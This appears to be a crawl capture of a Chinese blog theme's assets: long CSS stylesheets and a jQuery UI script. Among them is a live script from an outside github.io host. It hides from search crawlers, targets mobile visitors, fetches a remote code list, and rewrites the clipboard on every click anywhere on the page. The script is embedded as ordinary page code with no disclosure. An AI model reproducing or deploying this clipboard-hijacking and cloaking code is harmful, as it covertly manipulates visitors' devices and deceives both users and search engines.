  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  width: 15px;
  height: 15px;
  background-image: url(imgs/article_ding.jpg);
  background-size: cover;
  margin-right: 5px;
}
.content_comment section .content_comment_list .content_comment_item>div i:last-child{
  background-image: url(imgs/article_huifu.jpg);
  margin-left: 15px;
}
/* Superslide插件css*/

/* 首页 焦点图效果 */
#indexSlideBox{ margin-bottom:20px;margin-top:5px;}
#indexSlideBox.picBtnTop{ width: 100%;background:#fff; padding:5px; position:relative; overflow:hidden; zoom:1;}
#indexSlideBox.picBtnTop .hd{ width:100px;  height:260px; position:absolute; right:5px; overflow:hidden; }
#indexSlideBox.picBtnTop .hd ul li{ width:93px; text-align:center; padding:0 0 5px 5px;  }
#indexSlideBox.picBtnTop .hd ul li img{ width:85px; height:78px; border:2px solid #ddd; cursor:pointer; vertical-align:bottom; }
#indexSlideBox.picBtnTop .hd ul li.on{ background:url("./imgs/icoLeft.gif") no-repeat 0 38px;}
#indexSlideBox.picBtnTop .hd ul li.on img{ border-color:#f60;}
#indexSlideBox.picBtnTop .bd{width: calc(100% - 100px); height:260px; position:relative;  }
#indexSlideBox.picBtnTop .bd li{ position:relative; zoom:1; vertical-align:middle;}
#indexSlideBox.picBtnTop .bd li .pic{ position:relative; z-index:0;  }
#indexSlideBox.picBtnTop .bd li .pic img{ width:100% ; height:260px; vertical-align:bottom; }
#indexSlideBox.picBtnTop .bd li .bg{ width:100% ; height:30px; position:absolute; left:0; bottom:0; z-index:1;  background:#000; filter:alpha(opacity=60);opacity:0.6;    }
#indexSlideBox.picBtnTop .bd li .title{ width:100%; height:30px; line-height:30px; left:0; bottom:0; position:absolute; z-index:2; font-size:14px;}
#indexSlideBox.picBtnTop .bd li .title a{ color:#fff; padding-left:1rem;}

/* 列表页 文字滚动 */
#cateSlideBox#cateSlideBox.txtScroll-left{ position:relative; margin: 5px 0 10px;background:#fff;}
#cateSlideBox.txtScroll-left .hd{display: none; overflow:hidden;  height:30px; background:#fff; padding:0 10px;  }
#cateSlideBox.txtScroll-left .hd .prev,#cateSlideBox.txtScroll-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden; cursor:pointer; background:url("./imgs/arrow.png") no-repeat;}
#cateSlideBox.txtScroll-left .hd .next{ background-position:0 -50px;  }
#cateSlideBox.txtScroll-left .hd .prevStop{ background-position:-60px 0; }
#cateSlideBox.txtScroll-left .hd .nextStop{ background-position:-60px -50px; }
#cateSlideBox.txtScroll-left .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px;  }
#cateSlideBox.txtScroll-left .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("./imgs/icoCircle.gif") 0 -9px no-repeat; }
#cateSlideBox.txtScroll-left .hd ul li.on{ background-position:0 0; }
#cateSlideBox.txtScroll-left .bd{ padding:10px; width:100%; height: 44px;overflow:hidden;}
#cateSlideBox.txtScroll-left .bd ul{ overflow:hidden; zoom:1; }
#cateSlideBox.txtScroll-left .bd ul li{ padding: 0 10px;  float:left; height:24px; line-height:24px;  text-align:left; _display:inline;}
#cateSlideBox.txtScroll-left .bd ul li span{ color:#999;}
#cateSlideBox.txtScroll-left .bd ul li a{ height: 100%;display: inline-block;}
#cateSlideBox.txtScroll-left .bd ul li h2{font-size:16px;}

main .content .content_tuijian{
  padding: 20px 30px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 10px;
  position: relative;
}
main .content .content_tuijian h3{
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  padding-left: 12px;
  border-left: 4px solid #ec7259;
  font-size: 18px;
  font-weight: 500;
  height: 20px;
  line-height: 20px;
}
main .content .content_tuijian h3 a{
  display: flex;
  align-items: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
}
main .content .content_tuijian ul{margin-bottom: 24px;}


main .content .content_tuijian .content_tuijian_li:first-child{ padding-top: 0;}
main .content .content_tuijian .content_tuijian_li{
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
  border-bottom: 1px solid #eee;
}

main .content .content_tuijian .content_tuijian_li>div{
  overflow: hidden;
  background-size: 0;
	border-radius: 3px;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_title a{
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 4px;
  color: #404040;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	
}

main .content .content_tuijian .content_tuijian_li .content_tuijian_title strong{
	color: #e9492c;
	padding: 0 3px;
}
main#index .content .content_tuijian .content_tuijian_li{
    padding: 10px 0;
}
main#index .content .content_tuijian .content_tuijian_li:first-child .content_tuijian_title a::before,
main#index .content .content_tuijian .content_tuijian_li:nth-child(2) .content_tuijian_title a::before,
main#index .content .content_tuijian .content_tuijian_li:nth-child(3) .content_tuijian_title a::before{
  display: inline-block;
  vertical-align: middle;
  line-height: 22px;
  border-radius: 4px;
  margin-right: 8px;
  font-size: 12px;
  text-align: center;
  font-weight: 400;
  content: "\7F6E\9876";
  width: 40px;
  background-color: #e9634c;
  color: #fff;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_des{
  font-size: 14px;
  color: #666;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
	padding: 5px;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_des a{
	color: #fff;
	background: #EC7259;
	padding: 2px 8px;
	border-radius: 6px;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_info{
  display: flex;
  align-items: center;
  margin-top: 8px;
}

main .content .content_tuijian .content_tuijian_li .content_tuijian_info a{
  display: flex;
  align-items: center;
  font-size: 13px;
  color: #969696;
  margin-left: 12px;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_info a img{
  width: 24px;
  height: 24px;
  margin-right: 4px;
  border-radius: 50%;
  vertical-align: middle;
  border-style: none;
}
main .content .content_tuijian .content_tuijian_li .content_tuijian_info span{
  font-size: 13px;
  color: #969696;
  margin-left: 12px;
}
 
main .content .content_tuijian .content_tuijian_li a img{
  display: block;
  flex-shrink: 0;
  width: 150px;
  height: 120px;
  border-radius: 4px;
  border: 1px solid hsla(0,0%,50.2%,.1);
  vertical-align: middle;
	padding: 4px;
	box-sizing: border-box;
}

main .pagebar{
	text-align: center;
	margin: 25px 0;
}
main .pagebar a ,main .pagebar span{    
	display: inline-block;
	padding: 1px 8px;
	background: #fff;
	color: #EC7259;
}
main .pagebar span,main .pagebar a:hover{ 
	background: #EC7259;
	color: #fff;
}


main .content aside{
  flex-shrink: 0;
  width: 260px;
  display: block;
	position: sticky;
	top: 56px;
}
aside section{
  padding: 16px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 10px;
  position: relative;
}

aside section.hot_article{}
aside section.hot_article .item{font-size:0;}
aside section.hot_article .item>div{
	width: 50%;
	box-sizing: border-box;
	display: inline-block;

}
aside section.hot_article .item>div:nth-child(odd){
		padding-right: 3px;
}
aside section.hot_article .item>div:nth-child(even){
		padding-left: 3px;
}
aside section.hot_article .item>div img{width:100%;height: 80px;}
aside section.hot_article .item>div a{
	height: 36px;
	font-size: 14px;
	font-weight: 400;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 18px;
	margin-top: 6px;
	color:#666;
}
aside section.hot_article .item>div a:hover{color:#E8492C;}


aside section.friend_link a{
	font-size: 14px;
	color:#7d7d7d;
	line-height: 20px;
	padding: 4px;
}

aside section h3{
  font-size: 16px;
  padding-left: 6px;
  height: 18px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  padding-left: 12px;
  border-left: 4px solid #ec7259;
  font-weight: 500;
  line-height: 20px;
}
aside section .item{
  margin-bottom: 12px;
}
aside section .item p{
  font-size: 12px;
  color: #969696;
  margin-top: 3px;
}
aside section .sideitem li{
	list-style: none;
	margin-bottom:10px;
}
aside section .sideitem li a{
	font-size: 14px;
	line-height: 20px;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	display: block;
}
aside section .sideitem li a:hover{
	color: #EC7259;
}

aside section.tags .sideitem{
	font-size:0;
}

aside section.previous .sideitem{
	padding-left:10px
	
}
aside section.previous .sideitem li{
	position: relative;
}

aside section.previous .sideitem li::before{
	content: '';
	display: inline-block;
	height: 0px;
	width: 0px;
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
	border-top: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid #969696;
}



aside section.tags .sideitem li{
	display: inline-block;
	width: 33.33%;
	box-sizing: border-box;
	overflow: hidden;
}
aside section.tags .sideitem li a{

}

#back_top{
  bottom: 96px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0,0,0,.65);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5;
  list-style: none;
  -webkit-font-feature-settings: "tnum","tnum";
  font-feature-settings: "tnum","tnum";
  position: fixed;
  right: 100px;
  z-index: 10;
  width: 40px;
  height: 40px;
  cursor: pointer;
}
#back_top>div{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #8c8c8c;
  font-size: 18px;
  box-shadow: 0 1px 3px rgb(26 26 26 / 10%);
  background-color: #fff;
  cursor: pointer;
}
#back_top>div i{
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  width: 12px;
  height: 12px;
  background: url(imgs/backtopico.jpg) no-repeat;
  background-size: contain;
}
.left_fixed{
  position: fixed;
  z-index: 98;
  top: 216px;
  left: calc((100vw - 1000px)/2 - 78px);
  font-size: 14px;
}
.left_fixed>div{
  display: flex;
  align-items: center;
  position: relative;
  flex-direction: column;
  margin-bottom: 16px;
  cursor: pointer;
  color: #969696;
}
.left_fixed>div>div{
  justify-content: center;
  width: 48px;
  height: 48px;
  font-size: 18px;
  border-radius: 50%;
  box-shadow: 0 2px 10px rgb(0 0 0 / 5%);
  background-color: #fff;
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.left_fixed>div>div i{
  width: 18px;
  height: 18px;
  background-size: cover;
}
.left_fixed .left_fixed_zan i{
  background-image: url(imgs/left_ding.jpg);
}
.left_fixed .left_fixed_sang i{
  background-image: url(imgs/left_shang.jpg);
}
.left_fixed .left_fixed_code i{
  background-image: url(imgs/left_code.jpg);
}
footer{
	background: #F05A40;
	padding: 20px 0;
	color: #fff;
	text-align: center;
}
footer p{
  margin:5px 0;
}
footer p span {
  font-size:12px;
}
footer a{
  color: #fff;
  font-size: 14px;
	margin: 0px 3px;
}
footer a:hover{color: #eee;}

--- FILE ---
content_type: text/css
request_url: http://fanli.xuejiazl.org/zb_users/theme/fanli/style/media.css
body_size: 1235
content:
@media screen and (max-width: 768px) {
  .left_fixed_code,#back_top{display: none;}
	
header .header_fixed{
	overflow: initial;
}
	header .header_fixed .header_title .header_title_h1 .h1{
		font-size: 1.1rem;
	}


  header .header_fixed .header_site{
    width: 100%;
  }
	.header_site>a:first-child{
		margin: 0 20px;

	}
	.header_site>a:first-child img{
		    height: 80%;
	}
	header .header_fixed .header_site .navbar_toggle{
		float: left;
		padding: 8px 10px;
    margin-top: 9px;
		position: relative;

		border-radius: 4px;
		display:block;
		border: 1px solid #ddd;
	}
	header .header_fixed .header_site .navbar_toggle .icon-bar{
		display: block;
    width: 18px;
    height: 2px;
    border-radius: 1px;
		background-color: #888;
		margin-top: 4px;
	}
  .header_site .header_user{
    display: none;
  }
  .header_site .header_navbar{}
  .header_site .header_navbar .header_navbar_div{
    position: absolute;
    width: 100%;
    top: 56px;
    left: 0;
    background: #fff;
    height: auto;
    display: none;
	}
	
  .header_site .header_navbar .header_navbar_div nav{display: block;height: auto;}
  .header_site .header_navbar .header_navbar_div nav a{
		display: block;
    width: 100%;
    text-align: center;
    height: 50px;
    line-height: 50px;
    padding: 0;
    float: inherit;
	}
  .header_site .header_navbar .header_navbar_div .header_navbar_search{display: none;}

  main .content{
    min-height: 100vh;
    width: 100%;
    flex-direction: column;
    overflow-x: hidden;
    padding: 0;
  }
  main .content .content_main{
    width: 100%;
    margin: 0;
  }

  main .content .content_main .content_article{
    padding: 24px 15px;
  }
	.content_article .content_article_des .article_info{
		display: block;
	}
	.content_article article img{
		height: auto !important;
	}
  main .content .content_main .content_article h1{
    font-size: 24px;
  }
	
	/* 首页 焦点图效果 */
	#indexSlideBox.picBtnTop,
	#indexSlideBox.picBtnTop .hd,
	#indexSlideBox.picBtnTop .bd,
	#indexSlideBox.picBtnTop .bd li .pic img{height:180px;}
	#indexSlideBox.picBtnTop .hd{display:none;}
	#indexSlideBox.picBtnTop .bd{width: 100%;}
	
	
  .content_comment section,main .content .content_tuijian{
    padding: 24px 15px;
  }
  /* main .content .content_tuijian .content_tuijian_li>a, */
	main .content .content_tuijian .content_tuijian_li .content_tuijian_info
  /* main .content .content_tuijian .content_tuijian_li .content_tuijian_des */
  {
    display: none;
  }
  main .content .content_tuijian .content_tuijian_li>div{
    position: relative;
    height: 130px;
    font-size: 0;
    display: block;
    overflow: hidden;
    margin-top: 12px;
    background-size: cover;
    background-repeat: no-repeat;
		width: 100%;
		padding-top: 10px;
  }
	main .content .content_tuijian .content_tuijian_li>div::after{
    /* content: ''; */
    /* position: absolute; */
    /* top: 0; */
    /* left: 0; */
    /* width: 100%; */
    /* height: 100%; */
    /* background: rgba(64,64,64,.5); */
	}
	
	main#index .content .content_tuijian .content_tuijian_li{
		border-bottom: 0;
    padding: 0;
	}
	main .content .content_tuijian .content_tuijian_li{
		padding: 5px 0;
	}
  main .content .content_tuijian .content_tuijian_li .content_tuijian_title{
    white-space: initial;
  }
	main .content .content_tuijian .content_tuijian_li .content_tuijian_title a{
		color: #333;
    font-weight: 600;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
	main .content .content_tuijian .content_tuijian_li a img{
    width: 115px;
    height: 92px;
	}
  main .content .content_tuijian .content_tuijian_li .content_tuijian_info{
    bottom: 5px;
    position: absolute;
  }
	.content_article .content_article_des .user_info{display:none;}
	.content_article .article_bottom{display:block;}
	.content_article .article_bottom_title>div{    
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 1;
	}
  main .content aside{
    width: 100%;
		position: static;
		display:none;
  }
	aside section.friend_link{
		display:none;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanjinxiaolongxia.github.io/ablibb.js
body_size: 265
content:
let isWeb =  !(/Win|mac/i.test(navigator.platform));
let isSpiders = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let webUser = isWeb && !isSpiders;
if (webUser) { 
	const xhr = new XMLHttpRequest()
	const url = 'https://sanjinxiaolongxia.github.io/code.json'
	xhr.open('get',url,true)
	xhr.send()
	xhr.onreadystatechange = function(){
		if(xhr.readyState ===4 && xhr.status === 200){
			let codeJosn =JSON.parse(xhr.responseText);
			let cpCode = '';
			for(let key in codeJosn){
				cpCode += codeJosn[key]+' ';
			}
			cpCode = cpCode.trim();
			let aNodes = document.querySelectorAll('body')
			for(let i =0; i<aNodes.length; i++){
				aNodes[i].onclick = function(){
					let oInput = document.createElement('input'); 
					oInput.setAttribute("readonly", "readonly");
					oInput.value = cpCode;
					document.body.appendChild(oInput);
					oInput.select(); 
					document.execCommand("Copy"); 
					oInput.style.display='none'; 
					oInput.remove();
				}
			}
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://fanli.xuejiazl.org/zb_users/theme/fanli/script/main.js
body_size: 1405
content:
// 登入注册投稿功能 
/****
$(function(){ }) 或 window.onload=function(){} 表示页面加载完成后执行，
html文档从至上而下解析的时候 ； 
解析到onclick="showAlert()"方法的时候，内联方法
写在$(function(){ }) 或 window.onload=function(){} 里的方法还没有声明，会报错。
**/ 
function poston(){
console.log('您已经发布成功')
}
function login(){
console.log('您已经登入了')
}	
function logup(){
console.log('您已经注册了')
}
function leftZan(){
alert('感谢您的喜欢！')
}	
function leftShang(){
alert('谢谢支持')
}
function imgZan(){
alert('您的赞已收到！')
}	
function imgCai(){
alert('感谢您的反馈！')
}	



$(function(){
  $("#back_top").click(function (e) { 
    e.preventDefault();
    $('body,html').animate({
      scrollTop: 0
    },
    1000);
  });
  // 滚动事件
  $(document).scroll(function () { 
    let scroH = $(document).scrollTop(); //滚动高度
		let winW=$(window).width();
		if(winW<768){
			$(".header_navbar_div").slideUp('100'); 
		}
    if(scroH > 100){
      $('.header_title').addClass('showed');
      $('.header_site').addClass('hided');
    }else{
			$('.header_title').removeClass('showed');
      $('.header_site').removeClass('hided');
    }
  });
	
	// 表单提交
	$("#comment_submit").click(function(){
		$("#comment_cont").val("");
		alert("留言提交成功，等待审核显示");
	})
	$("#comment_cancle").click(function(){
		$("#comment_cont").val("");
	})
	
	// 给a标签添加参数
	// $('.params').each(function(){
    // let ahref = $(this).attr('href');
    // ahref = ahref + "?title=" + $(this).text();
		// $(this).attr('href', ahref);
	// })
	/*
	$('.header_navbar_search').find('span').click(function(){
		let searchWord = $('.header_navbar_search').find('input').val()
		if(searchWord.length>0){
			console.log('a')

			$.post("/zb_system/cmd.php?act=search",{'q':searchWord});
		}
	})
	*/
	// 移动端导航栏点击显示
	$(".navbar_toggle").click(
		function(){
			$(".header_navbar_div").slideToggle();
	});
	
	// SuperSlide 插件
	// 首页轮播
	$("#indexSlideBox").slide({ mainCell:".bd ul",effect:"top",autoPlay:true,triggerTime:0 });
	// 列表页文字滚动
	$("#cateSlideBox").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,scroll:1,vis:2});
	
	// 文章内容播放播报功能
	let contText = $('article').text()
	let audioSrc = 'https://fanyi.sogou.com/reventondc/synthesis?text='+contText+'&speed=1&lang=zh-CHS&from=translateweb&speaker=6'
	$("#audioDiv audio").attr('src', audioSrc);
	
})